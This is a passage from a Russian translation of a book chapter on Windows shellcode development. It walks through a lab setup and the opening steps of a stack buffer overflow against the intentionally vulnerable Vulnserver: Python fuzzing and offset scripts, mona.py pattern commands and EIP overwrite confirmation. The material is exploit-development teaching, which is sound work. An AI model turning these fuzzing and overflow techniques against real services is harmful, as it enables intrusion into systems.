Раздел 2. Написание шеллкода
Этот раздел сосредоточен на написании и разработке шеллкода. Он составляет основную часть данной книги, ибо охватывает как Linux, так и Windows.
Эта часть книги составлена из двух глав:
Глава 4. Разработка шеллкода для Windows
Содержание
Когда речь заходит о целевой операционной системе, у вас имеется широкий диапазон возможностей. Многие организации пользуются экосистемой разнообразных операционных систем. Одной из наиболее широко используемых операционных систем выступает Microsoft Windows. Windows существует уже несколько десятилетий и обладает собственной долей возможностей эксплуатации. Понимание того как применять компоненты Windows для разработки шеллкода является ключевым навыком. В данной главе мы сосредоточимся на разработке шеллкода для сред Windows. Важно отметить, что мы рассматриваем не создание шеллкода для внутренних компонентов Windows, а разработку шеллкода для работающих в Windows приложений. В этой главе вы узнаете об анатомии памяти, архитектуре Windows и о том, как нужно учитывать различные компоненты при разработке шеллкода. Вы изучите процесс мышления, стоящий за ключевыми приёмами шеллкода. Я и в самом деле взволнован данной главой и уверен что вы найдёте её очень интересной и полезной.
В данной главе мы намерены рассмотреть следующие основные темы:
-
Настройку среды
-
Анатомию памяти
-
Технологии шеллкода
-
Kali Linux 2021.x
-
Windows 7 или выше
-
Отладчик Immunity с Mona.py
-
7zip версии 17.0; именно эта конкретная версия применяется для шеллкода потайного хода
-
Vulnserver
Прежде чем окунуться в эту главу, я бы хотел затратить некоторое время на настройку лаборатории, которой я пользуюсь в данной главе. Не беспокойтесь; эта настройка достаточно проста и не должна занять более часа для завершения.
Вы можете воспользоваться этой настройкой либо в своём локальном компьютере при помощи программного обеспечения виртуализации, либо также можете осуществить это в физически обособленных компьютерах (когда они есть у вас под рукой), или можете собрать это в некой облачной среде.
Я воспользуюсь своим выбором виртуализации и программного обеспечения VMware Workstation 16 Pro (которые можно найти здесь). Я применяю платную версию, однако когда вы ищите хорошее бесплатное программное обеспечение виртуализации, вы можете пользоваться Virtualbox. Настройка этих платформ виртуализации чрезвычайно проста, а самые последние файлы установки могут быть получены с их соответствующих веб-площадок.
На сетевом уровне я пользуюсь одним виртуальным коммутатором, поэтому все компьютеры совместно применяют одну и ту же подсеть и достижимы. Обратите, пожалуйста, внимание на то, что в этой главе вы обнаружите конкретные IP адреса моей среды. Когда вы выполняете эти примеры, вам необходимо изменять указанные в моей книге IP адреса на отражающие вашу собственную среду.
Мой атакующий компьютер, которым выступает Kali Linux
2021.4, целиком обновляется до современного стандартным процессом (apt-get update
&& apt-get upgrade). Основная часть работы, связанной с Kali Linux будет влечь за собой стандартные
встроенные инструменты. В некоторых ситуациях я буду пользоваться иными инструментами, но об этом будет сказано в начале
следующего раздела.
Мой компьютер жертвы это Windows 10 версии 20H2. Он полностью снабжён исправлениями, однако есть один нюанс. Для показа различных видов шеллкода и их поведения, поскольку это Windows 10, я отключил Defender Anti-Virus.
Дополнительным программным обеспечением, которое я установил в этом компьютере Windows выступает Отладчик Immunity.
Когда вы пользуетесь Отладчиком Immunity, вам понадобится установить точки прерывания в различных инструкциях в памяти,
которые по существу останавливают течение вашей программы в определённом месте. Для настройки точки прерывания вы будете
применять клавишу F2 на своей клавиатуре.
Дополнительно к Отладчику Immunity я пользуюсь X32Dbg и x64dbg. Обратите внимание, что эта установка настроит и 32- битную, и 64- битную версии данного отладчика. У меня имеется полный комплект Sysinternals, поскольку я буду пользоваться некоторыми инструментами из данного комплекта.
Mona это подключаемый модуль Python, разработанный Corelan, и он используется для различных функций когда дело касается до
применения разработки в Windows. Этот подключаемый модуль можно применять с такими отладчиками как Immunity и WinDBG. Установка
данного инструмента очень проста. Первый шаг, который вам необходимо осуществить, состоит в переходе в репозиторий GitHub по
следующей ссылке: https://github.com/corelan/mona.
Из данного репозитория вам потребуется выгрузить файл mona.py и скопировать его
в свою папку pycommands внутри папки установки вашего отладчика. В своём случае я
пользуюсь Отладчиком Immunity.
После того как вы скопировали его в свой отладчик, вы можете открыть этот отладчик и выполнить команду начальной конфигурации. Внутри Отладчика Immunity эту команду можно ввести внизу самого Отладчика Immunity, как это отражено на следующем снимке экрана:

Как минимум, вам требуется выполнить следующие шаги:
-
Настроить рабочий каталог для Mona. Это позволит вам перемещаться по всем создаваемым Mona файлам. Это осуществляется такой командой:
!mona config -set workingfolder c:\mona%p -
Затем вы можете выполнить обновление применив следующую команду:
!mona update
Позднее в этой главе мы будем применять Mona, когда вы ознакомитесь с разнообразными командами
mona.py, которые полезны при разработке шеллкода для Windows. Прежде чем мы приступим
к работе над развитием шеллкода для Windows, давайте рассмотрим важную сторону вычислений - память. Мы начнём с анатомии
памяти.
Вне зависимости от той операционной системы
(ОС) под которой они работают, все процессы пользуются памятью.
Тот путь, которым поддерживается память отличается от одной ОС к другой. К физической памяти у процесса нет непосредственного
доступа. При доступе процесса само ЦПУ преобразовывает его виртуальный адрес в адрес физический. В результате, в различных процессах
многочисленные значения (например, 0x12345678) могут сохраняться по одному и тому же
адресу (иными словами, 0x12345678), поскольку все они относятся к разным адресам в
физической памяти.
Когда процесс запускается в своей вычислительной среде, ему выделяется некий виртуальный адрес. Например, в окружении
Win32 значением диапазона адресов выступает промежуток от 0x00000000 до
0xFFFFFFFF, причём процессы стороны пользователя пребывают в диапазоне от
0x00000000 до 0x7FFFFFFF, а процессы ядра в
диапазоне от 0x7FFFFFFF до 0xFFFFFFFF.
Память состоит из нескольких компонентов, которые иллюстрируются на приводимой ниже схеме. Мы рассмотрим наиболее важные части этой схемы в отношении данной главы.

Рассматривая свою схему памяти, давайте остановимся на двух компонентах - стеке и куче. Прежде всего важно знать то, как эти два компонента растут в размере. Наш стек растёт по направлению вниз, по сравнению с растущей вверх кучей. Это отражено на нашей диаграмме соответствующими стрелками.
Наш стек работает в рамках модели LIFO (Last In First Out, Последний пришедший Первым отправляется), позволяя наиболее последним инструкциям обнаруживаться первыми. Самым простым способом запомнить такую модель LIFO это представить себе стопку книг. По мере того как вы складываете книги друг на друга, для получения книг снизу стопки, вам потребуется удалить самые верхние книги. При этом, когда вам требуется получить доступ к более старым инструкциям, вам необходимо переместить (POP) их из стека и поместить (PUSH) их обратно, если это требуется.
Куча применяется для динамического выделения памяти. Если, в процессе выполнения программы, имеется потребность в создании чего- то, для динамического выделения пространства памяти будет применяться этот компонент кучи. По сравнению со стеком, такая куча обладает намного большим пределом размера. По причине такого большего размера вы обнаружите, что в данной области преобладают такие атаки как распыление кучи (heap spray).
Для выполнения функций, когда вы пишите шеллкод в Linux, вы можете применять системные вызовы (syscall). В своей следующей главе мы рассмотрим их. Основной момент в Windows заключается в том, что приложения не способны выполнять непосредственное применение системных вызовов, а вместо этого применяют вызовы Windows API (WinAPI). WinAPI, в свою очередь выполняют запросы к Native API (NtAPI, Естественному API), который и осуществляет системный вызов {Прим. пер.: подробнее в нашем переводе 2 издания Программирование ядра Windows Павла Йосифовича, (С) 2020-2022 Pavel Yosifovich}. Когда вы пишите шеллкод для Windows, рекомендуется ознакомится с архитектурой Windows (Deeper into Windows Architecture).
Давайте перейдём к различным технологиям шеллкода, которые мы можем применять в средах Windows.
Когда речь заходит о разработке шеллкода для Windows, существует ряд технологий, которые вы можете применять. В данном разделе мы рассмотрим некоторые из тех технологий, которые преобладают в наши дни. Эти технологии пребывают в диапазоне от атаки переполнения буфера до атак с применением указателей, именуемых как яйца, потайные ходы файлов PE и тому подобные.
Мы начнём с рассмотрения атак переполнения буфера. Давайте окунёмся в них.
Буфер это энергозависимое местоположение в памяти. Его цель состоит во временном хранении данных, пока они передаются из одного места в другое. Поскольку это временное удержание, оно обладает ограничениями. Такие ограничения связаны с размером буфера, который обычно невелик. Когда вы переполняете свой буфер, вы превышаете имеющуюся ёмкость этого буфера. Результат такого переполнения может приводить в исполнению вредоносного кода.
Переполнение буфера стека является одним из наиболее распространённых из имеющихся типов средств атаки (exploits). Именно они часто применяются для получения на себя исполнения кода программы или процесса для выполнения произвольного кода, например, шеллкода.
В данном разделе мы воспользуемся намеренно уязвимым сервером с названием Vulnserver. Эта часть программного обеспечения была создана для возможности изучения персоналом средств атаки программного обеспечения. По существу, данная программа ожидает соединения с клиентом и основана на Windows.
Вы можете выгрузить это программное обеспечение из репозитория GitHub его автора по ссылке.
Чтобы приступить к переполнению буфера на основе стека нам вначале необходимо выполнить распушение (fuzzing). Распушение позволит нам выявить является ли наше приложение уязвимым для атаки переполнения. Мы воспользуемся этой технологией для отправки данных со всё возрастающим приращением для переполнения своего буфера и в конечном счёте к перезаписи своего EIP. Если вам требуется освежить такую цель в EIP, обратитесь снова к Главе 2, Язык ассемблера.
![[Замечание]](/common/images/admon/note.png) | Замечание |
|---|---|
|
Распушение (fuzzing, проба отправкой почти случайных чисел) это технология, которая вовлекается в активный поиск ошибок внутри программного обеспечения, в результате чего такие ошибки могут приводить к внедрению данных. Дополнительно об этом методе вы можете узнать на странице OWASP. |
Давайте осуществим некое базовое распушение. Мы начнём с того, что убедимся в открытости своего приложения Vulnserver.
Затем мы перепрыгнем на свою машину Kali Linux и соединимся с этим Vulnserver при помощи такой команды:
nc -nv [IP] [PORT]

После подключения вы активируем команду HELP для просмотра текущего списка команд.
Что касается приводимого ниже снимка экрана, у нас имеется ряд команд, которое поддерживает данное приложение:

Я пропущу первые пять команд и сосредоточусь на команде TRUN, поскольку это самая
первая команда, которая выглядит как способная в действительности делать нечто представляющее интерес. Я активирую такую
команду:
TRUN 12345678910
На следующем снимке экрана вы обнаружите, что эта команды выполнена успешно. Поэтому давайте посмотрим будет ли данная команда полезной для осуществления переполнения:
Обратите внимание, что при осуществлении реального распушения вам пришлось бы проверять все доступные команды. Для ускорения нашего распушения, давайте воспользуемся простым сценарием Python, приводимым ниже:
#! /usr/bin/python
import socket
import sys
buffer = ["A"]
counter = 100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Performing fuzzing with %s bytes " % len(string)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.44.134',9999))
s.send(('TRUN /.:/' + string))
s.close()
В своём предыдущем коде мы определили некое значение буфера, а именно A и мы задали
значение счётчика 10 с приращением 200. Основная
цель данного сценария состоит в подключении к Vulnserver, предоставление текстового значения A,
причём с выполнением такого подключения 100 раз и с увеличением в байтах счётчика на
200.
Вы можете сохранить этот сценарий в файле с названием fuzz.py и исполнить его при помощи
Python. Прежде чем мы выполним этот сценарий, вам необходимо подключить Отладчик Immunity к своему приложению Vulnserver внутри
вашей операционной системы Windows. Это можно выполнить следующим образом:
-
Откройте Отладчик Immunity.
-
Выберите File с последующим кликом по Open.
-
Выберите файл
vulnserver.exeиз того местоположения, в которое вы выделили его выгрузку. -
Когда вы откроете программу при помощи Отладчика Immunity, она будет в состоянии поставленной на паузу, поэтому вам необходимо запустить эту программу, нажав на
F9.
После того как вы подключили свой отладчик к программе и она запущена, вы теперь можете запустить свой сценарий при помощи
команды python fuzz.py.
После запуска данной программы она вызовет крушение Vulnserver. Вы обнаружите это, наблюдая Отладчик Immunity и значение состояния, перечисляемое в самом низу окна этой программы, как это отображено на приводимом далее снимке экрана:

Теперь, когда наше приложение претерпело крушение, давайте заглянем в окно CPU внутри своего Отладчика Immunity. Мы обнаружим,
что его регистры, например, EAX и ESP были перезаписаны соответствующей командой TRUN,
однако, что ещё более важно, взгляните на значение EIP, которое равняется
58585858. Это значение шестнадцатеричного кода для
символа ASCII X, отображаемое следующим образом:


Теперь, когда мы убедились что наше распушение переписало соответствующий EIP, нам необходимо обнаружить где в точности
произошло это перекрытие. Данный процесс носит название вычисления значения смещения. Взгляните на вывод из нашего сценария
fuzz.py, данное перекрытие произошло между 1 и 5900 байтами, что отражено на следующем
снимке экрана:
Давайте создадим некий шаблон, который намного упростит поиск значения смещения. Шаблоны могут создаваться инструментом из
Интернета, например, находящемся тут. В качестве альтернативы, вы можете применять Metasploit Framework и сценарии, например, сценарий
mona.py.
Я воспользуюсь своим сценарием mona.py изнутри Отладчика Immunity. Нам требуется
шаблон с размером до 5900 байт. Для его выработки можно применить следующую команду:

!mona pattern_create 5900
После выполнения этого у вас будет иметься свой шаблон созданный подобно приводимому далее снимку экрана. Пожалуйста, обратите внимание на отображение предупредительного сообщения, что вам надлежит применять этот шаблон из текстового файла, а не из консоли, так как в такой консоли он может усекаться.
Теперь, когда у нас имеется свой шаблон, нам потребуется изменить свой сценарий fuzz.py.
В качестве альтернативы мы можем создать новый сценарий. В моём случае я создал новый сценарий, поскольку эти сценарии будут
доступны в репозитории GitHub данной книги.
![[Совет]](/common/images/admon/tip.png) | Совет |
|---|---|
|
Если бы вы воспользовались Metasploit Framework, вам бы пришлось применить такую команду: |
Наш новый сценарий, приводимый далее, будет содержать выработанный нами шаблон. Обратите внимание, пожалуйста, на то, что что я обрезал этот шаблон шеллкода для целей иллюстрации, поскольку он содержит слишком много символов. В своём окружении вы воспользуетесь своим полным шаблоном:
#!/usr/bin/python
import socket
import sys
shellcode = "Aa0Aa1A… snip.."
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.44.141',9999))
s.send(('TRUN /.:/' + shellcode))
print("Finding the offset, using the TRUN command with %s bytes"% str(len(shellcode)))
s.close()
except:
print("Error connecting to Server")
sys.exit()
Данный сценарий выполняет ту же самую функцию что и наш распушитель, за исключением того, что он применяет выработанный нами шаблон. Следуя теми же шагами что и ранее, мы повторно откроем внутри Отладчика Immunity Vulnserver и запустим эту программу. Затем мы исполним данный сценарий с переданным шеллкодом шаблона.
По завершению исполнения данного сценария вы обнаружите крушение запущенного приложения внутри Отладчика Immunity, однако
давайте рассмотрим все значения регистров. Что касается приводимого ниже снимка экрана, вы обнаружите что ваши строки шаблона
пребывают внутри регистров EAX и ESP, однако ваш
регистр EIP теперь обладает неким значением:


В случае моего примера значением EIP является 386F4337.
Теперь мне необходимо вычислить значение смещения с тем, чтобы я в точности знал где начинается EIP,
что позволит мне контролировать его. Для вычисления значения смещения, я снова воспользуюсь своим сценарием
mona.py. Я применю такую команду:
!mona pattern_offset 386F4337
Обратите внимание на то, что если для выработки своего шаблона вы применяли MSFVenom, вы также можете воспользоваться им для вычисления значения смещения. Это выполняется такой командой:
msf-pattern_offset -l 5900 -q [EIP Value]
Что касается приводимого ниже снимка экрана, я выяснил где именно начинается EIP. И это происходит в 2003 байте.
Далее нем потребуется подтвердить это стартовое значение EIP. Для этого мы изменим тот сценарий, который мы только что применяли. На этот раз мы заменим значение своего шеллкода следующим:

shellcode = "X" * 2003 + "Z" * 4
Следуя тем же самым процессом, что и ранее, мы перезапустим Отладчика Immunity, выполним программу, а затем запустим этот сценарий.
На этот раз, согласно приводимого далее снимка экрана, мы можем убедиться, что мы верно вычислили значение смещения. В
моём примере значение EIP представляет шестнадцатеричный код буквы Z, а именно
5A5A5A5A. Обратите внимание на то, что поскольку мой сценарий отправлял эту букву Z
четыре раза, у нас она представлена в последовательности, то есть значением 5A5A5A5A.
Теперь когда мы убедились в правильном контроле над своим регистром EIP, мы можем
сделать это после 2003 байт в потоке своей программы.
Когда речь заходит о шеллкоде, вы уже могли слышать про плохие символы. Это те символы, которые отфильтровываются
соответствующей целевой программой. Каждая программа отличается в плане того, что она считает плохим символом. Существует
плохой символ по умолчанию, который носит название null-byte. Он отображается
своим шестнадцатеричным значением \x00. Давайте воспользуемся
mona.py для выработки строки плохих символов, которые мы будем применять внутри своего
сценария.
Для выработки плохих символов мы можем воспользоваться такой командой:
!mona bytearray -cpb "\x00"
Это выработает строку шаблонов и выполнит вывод файла в вашем рабочем каталоге, как показано далее на снимке экрана:
